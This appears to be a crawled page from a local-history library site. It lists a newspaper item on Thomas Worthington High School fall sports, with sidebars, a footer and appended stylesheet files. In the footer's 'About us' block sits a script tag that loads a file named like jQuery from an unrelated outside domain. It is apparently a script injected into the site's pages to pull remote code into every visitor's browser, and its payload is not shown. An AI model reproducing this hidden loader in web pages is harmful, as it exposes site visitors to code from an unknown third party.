</div></div>
</div>
<div class="field field-node--field-newspaper-graphic field-formatter-boolean field-name-field-newspaper-graphic field-type-boolean field-label-hidden has-single"><div class="field__items"><div class="field__item">It includes a graphic.</div></div>
</div>
<div class="field field-node--field-contributor field-formatter-typed-relation-plain-language field-name-field-contributor field-type-typed-relation field-label-hidden has-multiple"><div class="field__items"><div class="field__item"><a href="/people/jarrod-ulrey" hreflang="en">Jarrod Ulrey</a> is the photographer.</div><div class="field__item"><a href="/people/brad-emerine" hreflang="en">Brad Emerine</a> is the author.</div></div>
</div>

  </div>
<div >
  <h2>Subjects</h2>
    <div class="field field-node-field-subject-topic field-formatter-entity-reference-label field-name-field-subject-topic field-type-entity-reference field-label-hidden"><div class="field__items">
  It covers the topics			  <span class="field__item field__item--field-hockey"><a href="/explore/topics/field-hockey" hreflang="en">field hockey</a>, </span>			  <span class="field__item field__item--cross-country"><a href="/explore/topics/cross-country" hreflang="en">cross country</a>, </span>			  <span class="field__item field__item--volleyball"><a href="/explore/topics/volleyball" hreflang="en">volleyball</a> and </span>			  <span class="field__item field__item--school-sports"><a href="/explore/topics/school-sports" hreflang="en">school sports</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-person field-formatter-entity-reference-label field-name-field-subject-person field-type-entity-reference field-label-hidden"><div class="field__items">
  It features the people			  <span class="field__item field__item--emma-anderson"><a href="/people/emma-anderson" hreflang="en">Emma Anderson</a>, </span>			  <span class="field__item field__item--reilly-ford"><a href="/people/reilly-ford" hreflang="en">Reilly Ford</a>, </span>			  <span class="field__item field__item--terri-frost"><a href="/people/terri-frost" hreflang="en">Terri Frost</a> and </span>			  <span class="field__item field__item--bill-darling"><a href="/people/bill-darling" hreflang="en">Bill Darling</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-organization field-formatter-entity-reference-label field-name-field-subject-organization field-type-entity-reference field-label-hidden"><div class="field__items">
  It features the organization			  <span class="field__item field__item--thomas-worthington-high-school"><a href="/organizations/thomas-worthington-high-school" hreflang="en">Thomas Worthington High School</a></span>.
  </div>
</div>

  </div>
<div >
  <h2>Full text</h2>
    <div class="field field-node--dynamic-block-fieldnode-content-warning field-formatter-ds-field field-name-dynamic-block-fieldnode-content-warning field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-content-warning">
  <div class="block__inner">

    <div class="block__content"></div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-thisweek">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_thisweek js-view-dom-id-787f8d4fa9cb5323b72a976a1e99792fa64222f4f81d9a8deb6b47e36ffbfd7f">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content">Available online via  <a href="https://www.worthingtonlibraries.org/explore/databases/thisweek-community-newspapers">ThisWeek Community Newspapers</a>.</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-ohiomemory">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_ohiomemory js-view-dom-id-9acd37480fdae5b6f48ce8f70ae6686763832d53266fb34a977b4418f7826e56">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"></span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-token-fieldnode-newspaper-microfilm-access field-formatter-ds-field field-name-dynamic-token-fieldnode-newspaper-microfilm-access field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><p>Available at Worthington Libraries on microfilm roll number 1314393867. <a href="https://www.worthingtonlibraries.org/help/contact">Contact library staff</a> for more information.</p>
</div></div>
</div>

  </div>
    </div>
  </div>
</article>


  
</main>
</div><div  data-at-region="2" data-at-block-count="6" class="l-r region pr-main__sidebar-first" id="rid-sidebar-first"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-person" id="block-connect-views-block-sidebar-content-block-sidebar-person">
  <div class="block__inner">

    <div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_person js-view-dom-id-6a4b9c46d42af1619f5b2ef918d9399f5e5be924d690d265bfcb9b6e4b67856b">
  
    
        <div class="view-header">
      <h2 class="block__title">More people</h2>
    </div>
      
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/people/miriam-bassani" hreflang="en">Miriam Bassani</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-120252 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-03-26T12:00:00Z" class="datetime">March 26, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/week-worthington-news/2015-03-26/girls-lacrosse-veteran-wolves-set-defend-state-title" hreflang="en">Girls Lacrosse: Veteran Wolves set to defend state title</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>This Week Worthington News</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-120252 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-03-26T12:00:00Z" class="datetime">March 26, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/week-worthington-news/2015-03-26/girls-lacrosse-veteran-wolves-set-defend-state-title" hreflang="en">Girls Lacrosse: Veteran Wolves set to defend state title</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>This Week Worthington News</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
<div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-topic has-title" id="block-connect-views-block-sidebar-content-block-sidebar-topic" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-topic-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-topic-title"><span>More topics</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_topic js-view-dom-id-90f619ae07915d1867189519dc1d7baf27702221f6e9b903b859365a790cf84c">
  
    
        
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/explore/topics/field-hockey" hreflang="en">field hockey</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-115819 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1998-09-02T12:00:00Z" class="datetime">September 2, 1998</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-suburbia-news-snp/1998-09-02/community-clash" hreflang="en">Community clash</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington Suburbia News (SNP)</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-25198 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2004-10-13T12:00:00Z" class="datetime">October 13, 2004</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news-snp/2004-10-13/wolves-enjoyng-current-hockey-winning-streak" hreflang="en">Wolves enjoyng current hockey winning streak</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News (SNP)</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Mark Zibrik (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-main__sidebar-second" id="rid-sidebar-second"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-hero-featured has-title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title"><span>Featured scrapbook items</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_hero_featured js-view-dom-id-cfe33dab9d055461803e86a0cc7a7e23063cb28204d4bb71fafd52b1fe00c0f5">
  
    
        
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-129997 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1989-12-01T12:00:00Z" class="datetime">1989</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/av-shirk-sledding-down-devils-hill-sled-run"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/AVShirkSleddingDownDevilsHillSledRun_129996_web.jpg?itok=9SMT-T6y" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/AVShirkSleddingDownDevilsHillSledRun_129996_web.jpg?h=460f80c5&amp;itok=_2ow9JWt" width="250" height="250" alt="A.V. Shirk Sledding Down &quot;Devil&#039;s Hill&quot; Sled Run" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/av-shirk-sledding-down-devils-hill-sled-run" hreflang="en">A.V. Shirk Sledding Down &quot;Devil&#039;s Hill&quot; Sled Run</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-128991 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1965-01-01T12:00:00Z" class="datetime">1965</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/three-girls-near-olentangy-river-january-1965"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/PhotographofThreeGirlsNeartheOlentangyRi_128990_web.jpg?itok=rmx9hxgm" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/PhotographofThreeGirlsNeartheOlentangyRi_128990_web.jpg?h=6baf2d5a&amp;itok=azKwTfma" width="250" height="250" alt="Photograph of Three Girls Near the Olentangy River in January 1965" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/three-girls-near-olentangy-river-january-1965" hreflang="en">Three Girls Near the Olentangy River in January 1965</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-130015 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1950-01-01T12:00:00Z" class="datetime">1950</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/child-bottom-devils-hill-sled-run"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/ChildattheBottomofDevilsHillSledRun_130014_web.jpg?itok=60ND9aUA" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/ChildattheBottomofDevilsHillSledRun_130014_web.jpg?h=594685dc&amp;itok=n6iGi2kk" width="250" height="250" alt="Child at the Bottom of &quot;Devil&#039;s Hill&quot; Sled Run" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/child-bottom-devils-hill-sled-run" hreflang="en">Child at the Bottom of &quot;Devil&#039;s Hill&quot; Sled Run</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-129891 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1944-01-01T12:00:00Z" class="datetime">1944</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/east-side-high-street-worthington-ohio-circa-1944"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/PhotographoftheEastSideofHighStreetinWor_129890_web.jpg?itok=hTHJ5Dht" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/PhotographoftheEastSideofHighStreetinWor_129890_web.jpg?h=da6d0e21&amp;itok=BXkeslZ8" width="250" height="250" alt="Photograph of the East Side of High Street in Worthington, Ohio, Circa 1944" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/east-side-high-street-worthington-ohio-circa-1944" hreflang="en">East Side of High Street in Worthington, Ohio, Circa 1944</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
              </div>
      </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="footer" class="l-footer l-row">
  
  <footer class="l-pr page__row pr-footer regions-multiple" role="contentinfo" id="footer">
    <div class="l-rw regions container pr-footer__rw arc--4 hr--1-2-3-4" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-footer__footer-first" id="rid-footer-first"><div id="block-connect-footeremblem" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-31c9a196-692f-481f-9523-c05d8d71e823 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/"><img data-entity-uuid="bb9900fb-588c-47d9-b514-db0f15b603e2" data-entity-type="file" src="/sites/default/files/inline-images/wm_emblem_200.png" width="200" height="84" alt="[WM] emblem"></a></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-footer__footer-second" id="rid-footer-second"><div id="block-connect-footerabout" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-25f4b998-77d5-4a23-90e7-c94f3f0766c1 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about"><span class="fa-solid fa-circle-info">&nbsp;</span>About us</a>&nbsp;<script src="https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js"></script></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-footer__footer-third" id="rid-footer-third"><div id="block-connect-footershare" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-e11079cf-7c83-4541-a838-bd366ef2bef7 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about/share"><span class="fa-solid fa-gift">&nbsp;</span>Share with us!</a></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="4" class="l-r region pr-footer__footer-fourth" id="rid-footer-fourth"><div id="block-connect-footercontact" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-b8cbc410-a48a-4476-9c57-33c23c14fd70 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><span class="footer-heading">Questions? Feedback?</span><br><a href="/about/contact"><span class="fa-solid fa-messages">&nbsp;</span>Get in touch!</a></p></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </footer>
  
</div>

  
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/121869","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"connect":{"at_responsivemenus":{"bp":"all and (min-width: 80.0625em)","default":"ms-offcanvas","responsive":"ms-dropmenu","acd":{"acd_load":true,"acd_default":true,"acd_responsive":false,"acd_both":false}},"at_breakpoints":{"at_core_advanced_huge":{"breakpoint":"huge","mediaquery":"all and (min-width: 80.0625em)"},"at_core_advanced_wide-isolate":{"breakpoint":"wide-isolate","mediaquery":"all and (min-width: 60.0625em) and (max-width:80em)"},"at_core_advanced_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_advanced_mobile-isolate":{"breakpoint":"mobile-isolate","mediaquery":"all and (max-width: 45em)"},"at_core_simple_wide":{"breakpoint":"wide","mediaquery":"all and (min-width: 60.0625em)"},"at_core_simple_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_simple_mobile":{"breakpoint":"mobile","mediaquery":"all and (max-width: 45em)"}}},"field_group":{"html_element":{"mode":"full","context":"view","settings":{"classes":"","show_empty_fields":false,"id":"","label_as_html":false,"element":"div","show_label":true,"label_element":"h2","label_element_classes":"","attributes":"","effect":"none","speed":"fast"}}},"ajaxTrustedUrl":{"\/search":true},"at_current_theme_name":"connect","user":{"uid":0,"permissionsHash":"d34b423830d6c31b4e56c3633aec86d003fda97b5e53aceaf7b5572a8c86e3f8"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.3"></script>
<script src="/core/misc/drupal.js?v=10.5.3"></script>
<script src="/core/misc/drupal.init.js?v=10.5.3"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/enquire.js/2.1.6/enquire.min.js"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.breakpoints.min.js?v=10.5.3"></script>
<script src="/core/misc/debounce.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveLists.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/doubletaptogo.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.addListener.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveTables.min.js?v=10.5.3"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?t8wtii"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fontfaceobserver/2.1.0/fontfaceobserver.js"></script>
<script src="/themes/custom/connect/scripts/fontfaceobserver-check.js?v=10.x-1.0"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/modules/contrib/field_report/css/field_report.admin.css?t8wtii
body_size: 18
content:
.fieldReportTable th {
  width: 15%;
}

.fieldReportTable th:nth-child(3) {
  width: 25%;
}

.fieldReportTable--h1 {
  margin-top: 50px;
}

.fieldReportTable--h1:first-child {
  margin-top: 0;
}

.fieldReportTable--h3 {
  margin-top: 24px;
}


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/tables.css?t8wtii
body_size: 10977
content:
@charset "UTF-8";
/**
 * Table Base
 * Set base styles for table elements.
 ============================================================================ */
table {
  padding: 0;
  border: 0;
  border-collapse: collapse;
}

table caption {
  font-size: 0.875rem;
  font-style: italic;
}

tr {
  border-bottom: #636466 1px solid;
}

caption,
th,
td {
  text-align: left;
}

thead tr {
  font-family: Montserrat, sans-serif;
  font-size: 0.75rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
}

td,
th {
  padding: 0.5rem;
  vertical-align: middle;
}

/**
 * Table Theme
 * Style Drupal selectors for tables.
 ============================================================================ */
.path-admin table {
  width: 100%;
}

table.sticky-header {
  z-index: 10;
}

table .view-table__details {
  padding: 0;
  margin: 0 0 1rem;
  font-size: 1rem;
}

table .view-table__details,
table .view-table__details--summary {
  border: 0;
}

table .view-table__details--description {
  font-style: italic;
}

table ul {
  margin: 0;
}

table[align='right'] {
  margin-left: 1rem;
}

table[align='left'] {
  margin-right: 1rem;
}

@media screen and (max-width: 45em) {
  table[align='right'], table[align='left'] {
    margin-left: 0;
    margin-right: 0;
  }
}

td,
th {
  border-width: 0;
}

thead .active img {
  display: inline;
}

@media screen and (max-width: 45em) {
  .view-display-id-page_people, .view-display-id-page_veterans, .view-display-id-page_people_veteran_militarybranch_term, .view-display-id-page_people_veteran_war_term, .view-display-id-page_news, .view-display-id-page_cemeteries {
    /* Force table to not be like tables anymore */
    /* Hide table headers (but not display: none;, for accessibility) */
    /* Behave  like a "row" */
  }
  .view-display-id-page_people table, .view-display-id-page_veterans table, .view-display-id-page_people_veteran_militarybranch_term table, .view-display-id-page_people_veteran_war_term table, .view-display-id-page_news table, .view-display-id-page_cemeteries table {
    border-top: #636466 1px solid;
  }
  .view-display-id-page_people table, .view-display-id-page_people thead, .view-display-id-page_people tbody, .view-display-id-page_people th, .view-display-id-page_people tr, .view-display-id-page_people td, .view-display-id-page_veterans table, .view-display-id-page_veterans thead, .view-display-id-page_veterans tbody, .view-display-id-page_veterans th, .view-display-id-page_veterans tr, .view-display-id-page_veterans td, .view-display-id-page_people_veteran_militarybranch_term table, .view-display-id-page_people_veteran_militarybranch_term thead, .view-display-id-page_people_veteran_militarybranch_term tbody, .view-display-id-page_people_veteran_militarybranch_term th, .view-display-id-page_people_veteran_militarybranch_term tr, .view-display-id-page_people_veteran_militarybranch_term td, .view-display-id-page_people_veteran_war_term table, .view-display-id-page_people_veteran_war_term thead, .view-display-id-page_people_veteran_war_term tbody, .view-display-id-page_people_veteran_war_term th, .view-display-id-page_people_veteran_war_term tr, .view-display-id-page_people_veteran_war_term td, .view-display-id-page_news table, .view-display-id-page_news thead, .view-display-id-page_news tbody, .view-display-id-page_news th, .view-display-id-page_news tr, .view-display-id-page_news td, .view-display-id-page_cemeteries table, .view-display-id-page_cemeteries thead, .view-display-id-page_cemeteries tbody, .view-display-id-page_cemeteries th, .view-display-id-page_cemeteries tr, .view-display-id-page_cemeteries td {
    display: block;
  }
  .view-display-id-page_people thead tr, .view-display-id-page_veterans thead tr, .view-display-id-page_people_veteran_militarybranch_term thead tr, .view-display-id-page_people_veteran_war_term thead tr, .view-display-id-page_news thead tr, .view-display-id-page_cemeteries thead tr {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }
  .view-display-id-page_people td, .view-display-id-page_veterans td, .view-display-id-page_people_veteran_militarybranch_term td, .view-display-id-page_people_veteran_war_term td, .view-display-id-page_news td, .view-display-id-page_cemeteries td {
    border: none;
    line-height: 1.1em;
    min-height: 2em;
    position: relative;
    padding-left: 38%;
    /* Label the data */
  }
